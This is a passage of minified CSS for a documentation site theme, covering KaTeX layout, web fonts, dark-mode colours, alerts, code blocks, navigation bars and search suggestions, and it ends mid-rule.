.cd-label-left{display:inline-block;position:absolute;right:calc(50% + 0.3em);text-align:left}.katex .cd-label-right{display:inline-block;position:absolute;left:calc(50% + 0.3em);text-align:right}.katex-display{display:block;margin:1em 0;text-align:center}.katex-display>.katex{display:block;text-align:center;white-space:nowrap}.katex-display>.katex>.katex-html{display:block;position:relative}.katex-display>.katex>.katex-html>.tag{position:absolute;right:0}.katex-display.leqno>.katex>.katex-html>.tag{left:0;right:auto}.katex-display.fleqn>.katex{text-align:left;padding-left:2em}body{counter-reset:katexEqnNo mmlEqnNo}@font-face{font-family:Jost;font-style:normal;font-weight:400;font-display:swap;src:local("Jost Regular Regular"),local("Jost-Regular"),local("Jost* Book"),local("Jost-Book"),url("fonts/vendor/jost/jost-v4-latin-regular.woff2") format("woff2"),url("fonts/vendor/jost/jost-v4-latin-regular.woff") format("woff")}@font-face{font-family:Jost;font-style:normal;font-weight:500;font-display:swap;src:local("Jost Regular Medium"),local("JostRoman-Medium"),local("Jost* Medium"),local("Jost-Medium"),url("fonts/vendor/jost/jost-v4-latin-500.woff2") format("woff2"),url("fonts/vendor/jost/jost-v4-latin-500.woff") format("woff")}@font-face{font-family:Jost;font-style:normal;font-weight:700;font-display:swap;src:local("Jost Regular Bold"),local("JostRoman-Bold"),local("Jost* Bold"),local("Jost-Bold"),url("fonts/vendor/jost/jost-v4-latin-700.woff2") format("woff2"),url("fonts/vendor/jost/jost-v4-latin-700.woff") format("woff")}@font-face{font-family:Jost;font-style:italic;font-weight:400;font-display:swap;src:local("Jost Italic Italic"),local("Jost-Italic"),local("Jost* BookItalic"),local("Jost-BookItalic"),url("fonts/vendor/jost/jost-v4-latin-italic.woff2") format("woff2"),url("fonts/vendor/jost/jost-v4-latin-italic.woff") format("woff")}@font-face{font-family:Jost;font-style:italic;font-weight:500;font-display:swap;src:local("Jost Italic Medium Italic"),local("JostItalic-Medium"),local("Jost* Medium Italic"),local("Jost-MediumItalic"),url("fonts/vendor/jost/jost-v4-latin-500italic.woff2") format("woff2"),url("fonts/vendor/jost/jost-v4-latin-500italic.woff") format("woff")}@font-face{font-family:Jost;font-style:italic;font-weight:700;font-display:swap;src:local("Jost Italic Bold Italic"),local("JostItalic-Bold"),local("Jost* Bold Italic"),local("Jost-BoldItalic"),url("fonts/vendor/jost/jost-v4-latin-700italic.woff2") format("woff2"),url("fonts/vendor/jost/jost-v4-latin-700italic.woff") format("woff")}.contributors .content,.blog .content,.page .content,.error404 .content,.docs.list .content,.tutorial.list .content,.showcase.list .content,.categories.list .content,.tags.list .content{padding-top:1rem;padding-bottom:3rem}.content img{max-width:100%}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:2rem 0 1rem}.offcanvas-header{border-bottom:1px solid #dee2e6;padding-top:1.0625rem;padding-bottom:0.8125rem}h5.offcanvas-title,.offcanvas-title.h5{margin:0}body.docs{padding-top:0 !important}@media (min-width: 768px){body{font-size:1.125rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:1.125rem}}.home h1,.home .h1{font-size:calc(1.875rem + 1.5vw)}a:hover,a:focus{text-decoration:underline}a.btn:hover,a.btn:focus{text-decoration:none}.section{padding-top:5rem;padding-bottom:5rem}.section-sm{padding-top:1rem;padding-bottom:1rem}.docs-sidebar{order:2}@media (min-width: 992px){.docs-sidebar{order:0;border-right:1px solid #e9ecef}@supports ((position: -webkit-sticky) or (position: sticky)){.docs-sidebar{position:-webkit-sticky;position:sticky;top:4rem;z-index:1000;height:calc(100vh - 4rem)}.docs-sidebar-top{top:0}}}@media (min-width: 1200px){.docs-sidebar{flex:0 1 320px}}.docs-links{padding-bottom:5rem}@media (min-width: 992px){@supports ((position: -webkit-sticky) or (position: sticky)){.docs-links{max-height:calc(100vh - 4rem);overflow-y:scroll}}}@media (min-width: 992px){.docs-links{display:block;width:auto;margin-right:-1.5rem;padding-bottom:4rem}}.docs-toc{order:2}@supports ((position: -webkit-sticky) or (position: sticky)){.docs-toc{position:-webkit-sticky;position:sticky;top:4rem;height:calc(100vh - 4rem);overflow-y:auto}.docs-toc-top{top:0}}.docs-content{padding-bottom:3rem;order:1}.docs-navigation{border-top:1px solid #e9ecef;margin-top:2rem;margin-bottom:0;padding-top:2rem}.docs-navigation a{font-size:.9rem}@media (min-width: 992px){.docs-navigation{margin-bottom:-1rem}.docs-navigation a{font-size:1rem}}.navbar a:hover,.navbar a:focus{text-decoration:none}#TableOfContents ul,#toc ul{padding-left:0;list-style:none}#toc a.active{color:#5d2f86;font-weight:500}::-moz-selection{background:rgba(212,53,159,0.2)}::selection{background:rgba(212,53,159,0.2)}.bg-dots{background-image:radial-gradient(#dee2e6 15%, transparent 15%);background-position:0 0;background-size:1rem 1rem;-webkit-mask:linear-gradient(to top, #fff, transparent);mask:linear-gradient(to top, #fff, transparent);width:100%;height:9rem;margin-top:-10rem;z-index:-1}.katex{font-size:1.125rem}[data-dark-mode] body{background:#212529;color:#dee2e6}[data-dark-mode] body a{color:#8ed6fb}[data-dark-mode] body a.text-body{color:#dee2e6 !important}[data-dark-mode] body .btn-primary{--bs-btn-color: #1d2d35;--bs-btn-bg: #8ed6fb;--bs-btn-border-color: #8ed6fb;--bs-btn-hover-color: #1d2d35;--bs-btn-hover-bg: #9fdcfc;--bs-btn-hover-border-color: #99dafb;--bs-btn-focus-shadow-rgb: 125,189,221;--bs-btn-active-color: #1d2d35;--bs-btn-active-bg: #a5defc;--bs-btn-active-border-color: #99dafb;--bs-btn-active-shadow: inset 0 3px 5px rgba(29,45,53,0.125);--bs-btn-disabled-color: #1d2d35;--bs-btn-disabled-bg: #8ed6fb;--bs-btn-disabled-border-color: #8ed6fb;color:#212529 !important}[data-dark-mode] body .btn-outline-primary{--bs-btn-color: #8ed6fb;--bs-btn-border-color: #8ed6fb;--bs-btn-hover-color: #8ed6fb;--bs-btn-hover-bg: #8ed6fb;--bs-btn-hover-border-color: #8ed6fb;--bs-btn-focus-shadow-rgb: 142,214,251;--bs-btn-active-color: #1d2d35;--bs-btn-active-bg: #8ed6fb;--bs-btn-active-border-color: #8ed6fb;--bs-btn-active-shadow: inset 0 3px 5px rgba(29,45,53,0.125);--bs-btn-disabled-color: #8ed6fb;--bs-btn-disabled-bg: transparent;--bs-gradient: none;color:#8ed6fb}[data-dark-mode] body .btn-outline-primary:hover{color:#212529}[data-dark-mode] body .btn-doks-light{color:#dee2e6}[data-dark-mode] body .show>.btn-doks-light,[data-dark-mode] body .btn-doks-light:hover,[data-dark-mode] body .btn-doks-light:active{color:#8ed6fb}[data-dark-mode] body .btn-menu svg{color:#dee2e6}[data-dark-mode] body .doks-sidebar-toggle{color:#dee2e6}[data-dark-mode] body .btn-menu:hover,[data-dark-mode] body .btn-doks-light:hover,[data-dark-mode] body .doks-sidebar-toggle:hover{background:#1b1f22}[data-dark-mode] body .navbar,[data-dark-mode] body .doks-subnavbar{background-color:rgba(33,37,41,0.95);border-bottom:1px solid #343a40}[data-dark-mode] body.home .navbar{border-bottom:0}[data-dark-mode] body .offcanvas-header{border-bottom:1px solid #343a40}[data-dark-mode] body .offcanvas .nav-link{color:#dee2e6}[data-dark-mode] body .offcanvas .nav-link:hover,[data-dark-mode] body .offcanvas .nav-link:focus{color:#8ed6fb}[data-dark-mode] body .offcanvas .nav-link.active{color:#8ed6fb}[data-dark-mode] body .navbar-light .navbar-brand{color:#dee2e6 !important}[data-dark-mode] body .navbar-light .navbar-nav .nav-link{color:#dee2e6}[data-dark-mode] body .navbar-light .navbar-nav .nav-link:hover,[data-dark-mode] body .navbar-light .navbar-nav .nav-link:focus{color:#8ed6fb}[data-dark-mode] body .navbar-light .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}[data-dark-mode] body .navbar-light .navbar-nav .show>.nav-link,[data-dark-mode] body .navbar-light .navbar-nav .active>.nav-link,[data-dark-mode] body .navbar-light .navbar-nav .nav-link.show,[data-dark-mode] body .navbar-light .navbar-nav .nav-link.active{color:#8ed6fb}[data-dark-mode] body .navbar-light .navbar-text{color:#dee2e6}[data-dark-mode] body .alert-primary a{color:#212529}[data-dark-mode] body .alert-doks{background:#1b1f22;color:#dee2e6}[data-dark-mode] body .alert-doks a{color:#8ed6fb}[data-dark-mode] body .page-links a{color:#dee2e6}[data-dark-mode] body .btn-toggle-nav a{color:#dee2e6}[data-dark-mode] body .showcase-meta a{color:#dee2e6}[data-dark-mode] body .showcase-meta a:hover,[data-dark-mode] body .showcase-meta a:focus{color:#8ed6fb}[data-dark-mode] body .docs-link:hover,[data-dark-mode] body .docs-link.active,[data-dark-mode] body .page-links a:hover{text-decoration:none;color:#8ed6fb}[data-dark-mode] body .btn-toggle{color:#dee2e6;background-color:transparent;border:0}[data-dark-mode] body .btn-toggle:hover,[data-dark-mode] body .btn-toggle:focus{color:#dee2e6}[data-dark-mode] body .btn-toggle::before{width:1.25em;line-height:0;content:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%28222, 226, 230, 0.75%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M5 14l6-6-6-6'/%3e%3c/svg%3e");transition:transform 0.35s ease;transform-origin:0.5em 50%;margin-bottom:0.125rem}[data-dark-mode] body .btn-toggle[aria-expanded="true"]{color:#dee2e6}[data-dark-mode] body .btn-toggle[aria-expanded="true"]::before{transform:rotate(90deg)}[data-dark-mode] body .btn-toggle-nav a:hover,[data-dark-mode] body .btn-toggle-nav a:focus{color:#8ed6fb}[data-dark-mode] body .btn-toggle-nav a.active{color:#8ed6fb}[data-dark-mode] body .navbar-light .navbar-text a{color:#8ed6fb}[data-dark-mode] body .docs-links h3.sidebar-link a,[data-dark-mode] body .docs-links .sidebar-link.h3 a,[data-dark-mode] body .page-links h3.sidebar-link a,[data-dark-mode] body .page-links .sidebar-link.h3 a{color:#dee2e6}[data-dark-mode] body .navbar-light .navbar-text a:hover,[data-dark-mode] body .navbar-light .navbar-text a:focus{color:#8ed6fb}[data-dark-mode] body .navbar .btn-link{color:#dee2e6}[data-dark-mode] body .content .btn-link{color:#8ed6fb}[data-dark-mode] body .content .btn-link:hover{color:#8ed6fb}[data-dark-mode] body .content img[src^="https://latex.codecogs.com/svg.latex"]{filter:invert(1)}[data-dark-mode] body .navbar .btn-link:hover{color:#8ed6fb}[data-dark-mode] body .navbar .btn-link:active{color:#8ed6fb}[data-dark-mode] body .form-control.is-search{background:#1b1f22;border:1px solid transparent;color:#dee2e6}[data-dark-mode] body .form-control.is-search:focus{border:1px solid #8ed6fb}[data-dark-mode] body .doks-search::after{color:#dee2e6;border:1px solid #495057}[data-dark-mode] body .text-dark{color:#dee2e6 !important}[data-dark-mode] body .form-control{color:#dee2e6}[data-dark-mode] body .form-control::-moz-placeholder{color:#ced4da;opacity:1}[data-dark-mode] body .form-control::placeholder{color:#ced4da;opacity:1}[data-dark-mode] body .border-top{border-top:1px solid #343a40 !important}@media (min-width: 992px){[data-dark-mode] body .docs-sidebar{order:0;border-right:1px solid #343a40}}[data-dark-mode] body .docs-navigation{border-top:1px solid #343a40}[data-dark-mode] body pre code::-webkit-scrollbar-thumb{background:#ced4da}[data-dark-mode] body code:not(.hljs){background:#1b1f22;color:#dee2e6}[data-dark-mode] body pre code:hover{scrollbar-width:thin;scrollbar-color:#343a40 transparent}[data-dark-mode] body pre code::-webkit-scrollbar-thumb:hover{background:#adb5bd}[data-dark-mode] body blockquote{border-left:3px solid #343a40}[data-dark-mode] body .footer{border-top:1px solid #343a40}[data-dark-mode] body .docs-links,[data-dark-mode] body .docs-toc{scrollbar-width:thin;scrollbar-color:#212529 #212529}[data-dark-mode] body .docs-links::-webkit-scrollbar,[data-dark-mode] body .docs-toc::-webkit-scrollbar{width:5px}[data-dark-mode] body .docs-links::-webkit-scrollbar-track,[data-dark-mode] body .docs-toc::-webkit-scrollbar-track{background:#212529}[data-dark-mode] body .docs-links::-webkit-scrollbar-thumb,[data-dark-mode] body .docs-toc::-webkit-scrollbar-thumb{background:#212529}[data-dark-mode] body .docs-links:hover,[data-dark-mode] body .docs-toc:hover{scrollbar-width:thin;scrollbar-color:#343a40 #212529}[data-dark-mode] body .docs-links:hover::-webkit-scrollbar-thumb,[data-dark-mode] body .docs-toc:hover::-webkit-scrollbar-thumb{background:#343a40}[data-dark-mode] body .docs-links::-webkit-scrollbar-thumb:hover,[data-dark-mode] body .docs-toc::-webkit-scrollbar-thumb:hover{background:#343a40}[data-dark-mode] body .docs-links h3:not(:first-child),[data-dark-mode] body .docs-links .h3:not(:first-child){border-top:1px solid #343a40}[data-dark-mode] body a.docs-link{color:#dee2e6}[data-dark-mode] body .page-links li:not(:first-child){border-top:1px dashed #343a40}[data-dark-mode] body .card{background:#212529;border:1px solid #343a40}[data-dark-mode] body .card.bg-light{background:#1b1f22 !important}[data-dark-mode] body .navbar .menu-icon .navicon{background:#dee2e6}[data-dark-mode] body .navbar .menu-icon .navicon::before,[data-dark-mode] body .navbar .menu-icon .navicon::after{background:#dee2e6}[data-dark-mode] body .logo-light{display:none !important}[data-dark-mode] body .logo-dark{display:inline-block !important}[data-dark-mode] body .bg-light{background:#1e2125 !important}[data-dark-mode] body .bg-dots{background-image:radial-gradient(#556370 15%, transparent 15%)}[data-dark-mode] body .text-muted{color:#c8cfd6 !important}[data-dark-mode] body .alert-primary{background:#8ed6fb;color:#212529}[data-dark-mode] body .figure-caption{color:#dee2e6}[data-dark-mode] body .copy-status::after{content:"Copy";display:block;color:#dee2e6}[data-dark-mode] body .copy-status:hover::after{content:"Copy";display:block;color:#8ed6fb}[data-dark-mode] body .copy-status:focus::after,[data-dark-mode] body .copy-status:active::after{content:"Copied";display:block;color:#8ed6fb}[data-dark-mode] body .offcanvas{background-color:#212529}[data-dark-mode] body .btn-close{background-image:url("[data-uri]");background-size:1.5rem}@media (min-width: 768px){[data-dark-mode] body .alert-dismissible .btn-close{background-size:1.25rem}}[data-dark-mode] .dropdown-item{color:#212529}[data-dark-mode] body hr.text-black-50{color:#6c757d !important}[data-dark-mode] body .email-form .form-control{background:#1b1f22;border:1px solid transparent}[data-dark-mode] body .email-form .form-control:focus{border:1px solid #8ed6fb}[data-dark-mode] .page-link{color:#8ed6fb;background-color:transparent;border:1px solid #343a40}[data-dark-mode] .page-link:hover{color:#212529;background-color:#dee2e6;border-color:#dee2e6}[data-dark-mode] .page-link:focus{color:#212529;background-color:#dee2e6}[data-dark-mode] .page-item.active .page-link{color:#212529;background-color:#8ed6fb;border-color:#8ed6fb}[data-dark-mode] .page-item.disabled .page-link{color:#6c757d;background-color:#1b1f22;border-color:#343a40}[data-dark-mode] .dropdown-menu{background:#1b1f22}[data-dark-mode] .dropdown-menu .dropdown-item{color:#dee2e6}[data-dark-mode] .dropdown-menu .dropdown-item:hover{color:#8ed6fb;background:#212529}[data-dark-mode] .dropdown-menu .dropdown-item.active,[data-dark-mode] .dropdown-menu .dropdown-item:focus{color:#8ed6fb;background:#212529}[data-dark-mode] .doks-navbar .dropdown-item.current,[data-dark-mode] .doks-subnavbar .dropdown-item.current{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23dee2e6' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 1rem top 0.6rem;background-size:0.75rem 0.75rem}[data-dark-mode] details{border:1px solid #343a40}[data-dark-mode] summary:hover{background:#1b1f22}[data-dark-mode] details[open]>summary{border-bottom:1px solid #343a40}[data-dark-mode] details summary::before{content:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%28222, 226, 230, 0.75%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M5 14l6-6-6-6'/%3e%3c/svg%3e")}[data-dark-mode] #toc a.active{color:#8ed6fb}[data-dark-mode] .btn-light{color:#8ed6fb;background:#1b1f22;border:1px solid #1b1f22}.alert{font-family:sfmono-regular,menlo,monaco,consolas,"Liberation Mono","Courier New",monospace;font-size:.875rem}.alert-icon{margin-right:0.75rem}.docs main .alert{margin:2rem -1.5rem}.alert .alert-link{text-decoration:underline}.alert-doks{background:#fbf7f0;color:#1d2d35}.alert-white{background-color:rgba(255,255,255,0.95)}.alert-primary{color:#fff;background-color:#5d2f86}.alert a{text-decoration:underline}.alert-primary .alert-link{color:#fff}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}.alert .alert-link:hover,.alert .alert-link:focus{text-decoration:none}.alert-dismissible .btn-close{position:absolute;top:50%;transform:translateY(-50%);right:1rem;z-index:2;padding:0.5rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-x'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");background-size:1.5rem;filter:invert(1) grayscale(100%) brightness(200%)}@media (min-width: 768px){.alert-dismissible .btn-close{background-size:1.25rem}}[data-global-alert="closed"] #announcement{display:none}.alert code{background:#f6ecdc;color:#1d2d35;padding:0.25rem 0.5rem}.navbar .btn-link{color:#1d2d35;padding:0.4375rem 0}#mode{padding:0.5rem}.btn-link:focus{outline:0;box-shadow:none}#navigation{margin-left:1.25rem}@media (min-width: 992px){#mode{margin-left:0.5rem;margin-right:0.25rem}.navbar .btn-link{padding:0.5625em 0.25rem 0.5rem 0.125rem}}.navbar .btn-link:hover{color:#5d2f86}.navbar .btn-link:active{color:#5d2f86}body .toggle-dark{display:block}body .toggle-light{display:none}[data-dark-mode] body .toggle-light{display:block}[data-dark-mode] body .toggle-dark{display:none}pre{position:relative}@media (max-width: 767.98px){.btn-copy{display:none}}.btn-copy{transition:opacity 0.3s ease-in-out;visibility:hidden !important;position:absolute;right:0.25rem;top:0.25rem;z-index:10;font-family:"Jost",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,"Helvetica Neue",arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:.875rem;padding:0.25rem 0.5rem;color:#fff;background-color:#d32e9d;border-color:#bf288e}.btn-copy:hover{color:#fff;background-color:#d743a7;border-color:#dc58b1}.btn-copy:focus{color:#fff;background-color:#d32e9d;border-color:#dc58b1;box-shadow:none}.btn-copy:active,.btn-copy.active{color:#fff;background-color:#d32e9d;border-color:#dc58b1}.btn-copy:active:focus,.btn-copy.active:focus{box-shadow:none}@media (min-width: 768px){pre:hover .btn-copy{visibility:visible !important}}.btn-copy::after{content:"Copy";display:block;color:#fff}.btn-copy:hover::after{content:"Copy";display:block;color:#fff}.btn-copy:focus::after,.btn-copy:active::after{content:"Copied";display:block;color:#fff}.collapsible-sidebar{margin:2.125rem 0}.btn-toggle{display:inline-flex;align-items:center;padding:0.25rem 0.5rem 0.25rem 0;font-weight:700;font-size:1rem;text-transform:uppercase;color:#1d2d35;background-color:transparent;border:0}.btn-toggle:hover,.btn-toggle:focus{color:#1d2d35;background-color:transparent;outline:0;box-shadow:none}.btn-toggle::before{width:1.25em;line-height:0;content:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%2829, 45, 53, 0.75%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M5 14l6-6-6-6'/%3e%3c/svg%3e");transition:transform 0.35s ease;transform-origin:0.5em 50%;margin-bottom:0.125rem}.btn-toggle[aria-expanded="true"]{color:#1d2d35}.btn-toggle[aria-expanded="true"]::before{transform:rotate(90deg)}.btn-toggle-nav a{display:inline-flex;padding:0.1875rem 0.5rem;margin-top:0.125rem;margin-left:1.25rem;text-decoration:none}.btn-toggle-nav a:hover,.btn-toggle-nav a:focus{background-color:transparent;color:#5d2f86}.btn-toggle-nav a.active{color:#5d2f86}.dropdown-menu{width:auto}@media (min-width: 992px){.dropdown-menu{width:auto}}.doks-navbar .dropdown-menu,.doks-subnavbar .dropdown-menu{font-size:0.875rem}.doks-navbar .dropdown-item.current,.doks-subnavbar .dropdown-item.current{font-weight:600;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23292b2c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 1rem top 0.6rem;background-size:0.75rem 0.75rem}.btn-close{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-x'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");background-size:1.5rem}.offcanvas-header .btn-close{margin-right:0 !important}.dropdown-toggle::after{display:none}.dropdown-caret{margin-left:-0.1875rem;margin-right:-0.3125rem}.dropdown-menu-main .dropdown-item{color:inherit;font-size:1rem;font-weight:400;text-decoration:none}.dropdown-menu-main .dropdown-item:hover{background-color:transparent;color:#5d2f86}.dropdown-menu-main .dropdown-item.active{color:#5d2f86;font-weight:400;text-decoration:none;background-color:inherit}.dropdown-menu-main .dropdown-item.active:hover{background-color:transparent}pre,code,kbd,samp{font-family:sfmono-regular,menlo,monaco,consolas,"Liberation Mono","Courier New",monospace;font-size:.875rem;border-radius:.375rem}code{background:#fbf7f0;color:#1d2d35;padding:0.25rem 0.5rem}pre{margin:2rem 0}pre code{display:block;overflow-x:auto;line-height:1.5;padding:1.25rem 1.5rem;-moz-tab-size:4;-o-tab-size:4;tab-size:4;scrollbar-width:thin;scrollbar-color:transparent transparent}.hljs{padding:1.5rem !important}@media (max-width: 575.98px){pre,code,kbd,samp{border-radius:0}pre{margin:2rem -1.5rem}}pre code::-webkit-scrollbar{height:5px}pre code::-webkit-scrollbar-thumb{background:#ced4da}pre code:hover{scrollbar-width:thin;scrollbar-color:#adb5bd transparent}pre code::-webkit-scrollbar-thumb:hover{background:#adb5bd}code.language-mermaid{background:none}details{display:block;border:1px solid #e9ecef;border-radius:0.25rem;padding:0.5rem 1rem 0;margin:0.5rem 0}summary{list-style:none;display:inline-block;width:calc(100% + 2rem);margin:-0.5rem -1rem 0;padding:0.5rem 0.75rem}summary::-webkit-details-marker{display:none}summary:hover{background:#f8f9fa}details summary::before{display:inline-block;content:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%2829, 45, 53, 0.75%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M5 14l6-6-6-6'/%3e%3c/svg%3e");transition:transform 0.35s ease;transform-origin:center center;margin-right:0.375rem}details[open]>summary::before{transform:rotate(90deg)}details[open]{padding:0.5rem 1rem}details[open]>summary{border-bottom:1px solid #dee2e6;margin-bottom:0.5rem}details h2,details .h2,details h3,details .h3,details h4,details .h4{margin:1rem 0 0.5rem}details p:last-child{margin-bottom:0}details ul,details ol{margin-bottom:0}details pre{margin:0 0 1rem}.hljs{display:block;overflow-x:auto;padding:1.25rem 1.5rem;background:#fbf7f0;color:#1d2d35}.hljs-string,.hljs-variable,.hljs-template-variable,.hljs-symbol,.hljs-bullet,.hljs-section,.hljs-addition,.hljs-attribute,.hljs-link{color:#d32e9d}.hljs-comment,.hljs-quote,.hljs-meta,.hljs-deletion{color:#888}.hljs-keyword,.hljs-selector-tag,.hljs-section,.hljs-name,.hljs-type,.hljs-strong{font-weight:bold}.hljs-emphasis{font-style:italic}[data-dark-mode] body .hljs{background:#1b1f22;color:#dee2e6}[data-dark-mode] body .hljs-string,[data-dark-mode] body .hljs-variable,[data-dark-mode] body .hljs-template-variable,[data-dark-mode] body .hljs-symbol,[data-dark-mode] body .hljs-bullet,[data-dark-mode] body .hljs-section,[data-dark-mode] body .hljs-addition,[data-dark-mode] body .hljs-attribute,[data-dark-mode] body .hljs-link{color:#8ed6fb}blockquote{margin-bottom:1rem;font-size:1.25rem;border-left:3px solid #dee2e6;padding-left:1rem}figure{margin:0 0 1rem;display:inline-block}figure img{margin-bottom:0.5rem;line-height:1;max-width:100%;height:auto}figure figcaption{margin:0.25rem 0 0.75rem;font-size:0.875em;color:#6c757d}.figure-caption{margin:0.25rem 0 0.75rem}figure.wide{margin:2rem -1.5rem}figure.wide .figure-caption{margin:0.25rem 1.5rem 0.75rem}@media (min-width: 768px){figure.wide{margin:2rem -2.5rem}figure.wide .figure-caption{margin:0.25rem 2.5rem 0.75rem}}@media (min-width: 992px){figure.wide{margin:2rem -5rem}figure.wide .figure-caption{margin:0.25rem 5rem 0.75rem}}.blur-up{filter:blur(5px)}.blur-up.lazyloaded{filter:unset}.mermaid{margin:1.5rem 0;padding:1.5rem}.mermaid svg{height:auto}.navbar-form{position:relative}#suggestions{position:absolute;right:0;margin-top:0.5rem;width:calc(100vw - 3rem);max-width:calc(400px - 3rem);z-index:1000}@media (min-width: 768px){#suggestions{right:-2rem}}@media (min-width: 992px){#suggestions{right:0}}#suggestions a,.suggestion__no-results{padding:0.75rem;margin:0 0.5rem}#suggestions a{display:block;text-decoration:none}#suggestions a:focus{background:#f8f9fa;outline:0}#suggestions div:not(:first-child){border-top:1px dashed #e9ecef}#suggestions div:first-child{margin-top:0.5rem}#suggestions div:last-child{margin-bottom:0.5rem}#suggestions a:hover{background:#f8f9fa}#suggestions span{display:flex;font-size:1rem}.suggestion__title{font-weight:700;color:#1d2d35}.suggestion__description,.suggestion__no-results{color:#495057}@media (min-width: 992px){#suggestions{width:31.125rem;max-width:31.125rem}#suggestions a{display:flex}.suggestion__title{width:9rem;padding-right:1rem;border-right:1px solid #e9ecef;display:inline-block;text-align:right}.suggestion__description{width:19rem;padding-left:1rem}}table{margin:3rem 0}.footer{border-top:1px solid #e9ecef;padding-top:1.125rem;padding-bottom:1.125rem}.footer ul{margin-bottom:0}.footer li{font-size:.875rem;margin-bottom:0}@media (min-width: 768px){.footer li{font-size:1rem}}.navbar-text{margin-left:1rem}.navbar-brand{font-weight:700}.navbar{z-index:1000;background-color:rgba(255,255,255,0.95);border-bottom:1px solid #e9ecef}@media (min-width: 992px){.navbar{z-index:1025;padding-top:0.25rem;padding-bottom:0.25rem}}@media (min-width: 768px){.navbar-brand{font-size:1.375rem}.navbar-text{margin-left:1.25rem}}.navbar-nav{flex-direction:row}.nav-item{margin-left:0}@media (min-width: 768px){.nav-item{margin-left:0.5rem}}@media (max-width: 767.98px){.navbar .container{padding-left:1.5rem;padding-right:1.5rem}}.break{flex-basis:100%;height:0}button#doks-languages{margin:0.25rem 0 0}@media (min-width: 992px){button#doks-languages{margin:0.25rem 0.5rem 0 0.25rem}}button#doks-versions{margin:0.25rem 0 0}@media (min-width: 992px){button#doks-versions{margin:0.25rem 0.5rem 0 0.25rem}}.offcanvas .nav-link{color:#1d2d35}.doks-subnavbar{background-color:rgba(255,255,255,0.95);border-bottom:1px solid #e9ecef}.doks-subnavbar .nav-link{padding:0.5rem 1.5rem 0.5rem 0}.doks-subnavbar .nav-link:first-child{padding:0.5rem 1.5rem 0.5rem 0}.offcanvas .nav-link:hover,.offcanvas .nav-link:focus{color:#5d2f86}.offcanvas .nav-link.active{color:#5d2f86}.header-bar{border-top:4px solid;border-image-source:linear-gradient(90deg, #5d2f86, #8ed6fb 50%, #d32e9d);border-image-slice:1}.offcanvas .header-bar{margin-bottom:-4px}.home .navbar{border-bottom:0}@media (min-width: 768px){.navbar-brand{margin-right:0.75rem !important}.doks-search{max-width:20rem;margin-top:0.125rem;margin-bottom:0.125rem}}.form-control.is-search{padding-right:4rem;border:1px solid transparent;background:#f8f9fa}@media (min-width: 768px){.form-control.is-search{width:calc(100% + 2rem)}}@media (min-width: 992px){.form-control.is-search{width:100%}}.form-control.is-search:focus{border:1px solid #5d2f86}.doks-search::after{position:absolute;top:0.4625rem;right:0.5375rem;display:flex;align-items:center;justify-content:center;height:1.5rem;padding-right:0.3125rem;padding-left:0.3125rem;font-size:.75rem;color:#495057;content:"Ctrl + /";border:1px solid #dee2e6;border-radius:0.25rem}@media (min-width: 768px){.doks-search::after{right:-1.4625rem}}@media (min-width: 992px){.doks-search::after{right:0.3125rem}}.algolia-autocomplete{display:flex !important}.algolia-autocomplete .ds-dropdown-menu{box-shadow:0 